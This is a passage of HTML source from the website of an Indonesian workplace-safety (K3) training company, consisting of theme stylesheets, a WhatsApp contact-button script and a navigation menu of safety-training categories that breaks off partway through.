.35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ayanadutamandiri.co.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://ayanadutamandiri.co.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ayanadutamandiri.co.id/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bloghash-elementor-css' href='https://ayanadutamandiri.co.id/wp-content/themes/bloghash/assets/css/compatibility/elementor.min.css?ver=1.0.25' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ayanadutamandiri.co.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://ayanadutamandiri.co.id/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://ayanadutamandiri.co.id/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://ayanadutamandiri.co.id/wp-content/uploads/bloghash/dynamic-styles.css?ver=1761297604' media='all' />
<script src="https://ayanadutamandiri.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ayanadutamandiri.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ayanadutamandiri.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayanadutamandiri.co.id/wp-json/wp/v2/posts/11110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayanadutamandiri.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ayanadutamandiri.co.id/?p=11110' />
<!-- HFCM by 99 Robots - Snippet # 1: Body -->
<script
    src='https://sleekflow.io/whatsapp-button.js'
    async
    onLoad="whatsappButton({
    buttonName:'Hubungi Kami',
    buttonIconSize: '22',
    brandImageUrl:'https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQult0DEtH3vMZ45VfOyhWikGp8_TsDH9fyg&s',
    brandName:'Admin Ayanadutamandiri',
    brandSubtitleText:'Online',
    buttonSize:'large',
    buttonPosition:'right',
    callToAction:'Mulai Chat',
    phoneNumber:'628118500177',
    welcomeMessage:'Halo Ayana, ada yang bisa kami bantu?',
    prefillMessage:'Saya ingin menanyakan perihal sertifikasi..',
    })"
    >
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="theme-color" content="#F43676"><meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ayanadutamandiri.co.id/wp-content/uploads/2021/03/cropped-fav_ayana-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ayanadutamandiri.co.id/wp-content/uploads/2021/03/cropped-fav_ayana-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ayanadutamandiri.co.id/wp-content/uploads/2021/03/cropped-fav_ayana-180x180.png" />
<meta name="msapplication-TileImage" content="https://ayanadutamandiri.co.id/wp-content/uploads/2021/03/cropped-fav_ayana-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-11110 single-format-standard wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-contained bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-single-title-in-content bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility elementor-default elementor-kit-5">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloghash-topbar" >
	<div class="bloghash-container">
		<div class="bloghash-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloghash-topbar-widget__text bloghash-topbar-widget bloghash-all"><span><i class="far fa-calendar-alt fa-lg bloghash-icon"></i><strong><span id="bloghash-date"></span> - <span id="bloghash-time"></span></strong></span></div><!-- END .bloghash-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="bloghash-topbar-widget__text bloghash-topbar-widget bloghash-all"><span><i class="far fa-location-arrow fa-lg bloghash-icon"></i> Jasa Pelatihan layanan K3 Profesional, Pengalaman lebih dari 20 Tahun. <a href="https://api.whatsapp.com/send?phone=628118500177&amp;text=Halo%20Ayana%20ada%20yang%20bisa%C2%A0kami%C2%A0bantu%3F%0ANama%20Lengkap%20%3A%0APekerjaan%20%3A%0AEmail%20%3A%0ANo%20Whatsapp%20%3A"><strong>Hubungi Sekarang!</strong></a></span></div><!-- END .bloghash-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #bloghash-topbar -->
<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
					<a href="https://ayanadutamandiri.co.id/" rel="home" itemprop="url">
						PT. Ayana Duta Mandiri
					</a>
				</span></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-316"><a href="https://ayanadutamandiri.co.id/"><span>Home</span></a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317"><a href="#"><span>HSE Awareness</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a href="#"><span>HSE Awareness 1</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="#"><span>Pelatihan K3</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="https://ayanadutamandiri.co.id/category/dasar-k3/"><span>Dasar K3</span></a></li>
			<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://ayanadutamandiri.co.id/category/k3-migas-offshore/"><span>K3 Migas Offshore</span></a></li>
			<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="http://ayanadutamandiri.co.id/category/k3-migas-onshore/"><span>K3 Migas Onshore</span></a></li>
			<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://ayanadutamandiri.co.id/category/k3-pertambangan/"><span>K3 Pertambangan</span></a></li>
		</ul>
</li>
		<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://ayanadutamandiri.co.id/category/behaviour-based-safety/"><span>Behaviour Based Safety</span></a></li>
		<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://ayanadutamandiri.co.id/category/permit-to-work/"><span>Permit To Work</span></a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://ayanadutamandiri.co.id/category/basic-first-aid/"><span>Basic First Aid (Pertolongan Pertama Pada Kecelakaan P3K)</span></a></li>
		<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="https://ayanadutamandiri.co.id/category/h2s/"><span>H2S</span></a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="https://ayanadutamandiri.co.id/category/chemical-management/"><span>CHEMICAL MANAGEMENT</span></a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="https://ayanadutamandiri.co.id/category/safety-leadership/"><span>SAFETY LEADERSHIP</span></a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://ayanadutamandiri.co.id/category/49a61-jasa-riksa-uji-surat-ijin-alat-sia-silo-suket-resmi/"><span>49A61 Jasa Riksa Uji Surat Ijin Alat (SIA) SILO SUKET Resmi</span></a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://ayanadutamandiri.co.id/category/industrial-hygiene/"><span>INDUSTRIAL HYGIENE</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1020"><a href="https://ayanadutamandiri.co.id/category/49a896wholesale-cheap-list-export-product/"><span>49A896Wholesale Cheap List Export Product</span></a></li>
	</ul>
</li>
	<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#"><span>HSE Awareness 2</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a href="http://ayanadutamandiri.co.id/category/job-safety-analyst/"><span>Job Safety Analyst (JSA)</span></a></li>
		<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="http://ayanadutamandiri.co.id/category/bekerja-di-ketinggian/"><span>Bekerja Di Ketinggian</span></a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="http://ayanadutamandiri.co.id/category/pelatihan-kebakaran/"><span>Pelatihan Kebakaran (Fire Fighting)</span></a></li>
		<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a href="http://ayanadutamandiri.co.id/category/confined-space/"><span>Confined Space</span></a></li>
		<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="http://ayanadutamandiri.co.id/category/kebisingan/"><span>Kebisingan (Noise)</span></a></li>
		<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="http://ayanadutamandiri.co.id/category/material-safety-data-sheet/"><span>MSDS (Material Safety Data Sheet)</span></a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a href="http://ayanadutamandiri.co.id/category/respiratory-protection/"><span>Respiratory Protection (SCBA)</span></a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="http://ayanadutamandiri.co.id/category/ppe-apd-training/"><span>PPE (APD) Training</span></a></li>
	</ul>
</li>
	<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a href="#"><span>HSE Awareness 3</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="http://ayanadutamandiri.co.id/category/loto-logout-and-tagout/"><span>LOTO (Logout &#038; Tagout)</span></a></li>
